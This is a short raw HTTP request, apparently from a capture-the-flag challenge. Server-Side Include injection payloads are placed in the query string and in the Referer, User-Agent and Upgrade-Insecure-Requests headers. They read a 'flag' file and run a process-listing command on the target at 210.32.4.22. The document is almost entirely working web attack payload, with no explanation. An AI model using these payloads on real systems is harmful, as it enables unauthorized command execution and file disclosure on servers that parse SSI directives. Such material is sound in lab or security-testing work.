 GET /index.php?name=%3C!--%23include%20virtual%3D%22.%2Fflag%22--%3E HTTP/1.1
Referer: <!--#exec cmd="/bin/ps ax"-->
Host: 210.32.4.22
Cache-Control: max-age=0
Upgrade-Insecure-Requests: <!--#include virtual="./flag"-->
User-Agent: <!--#include virtual="./flag"-->
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close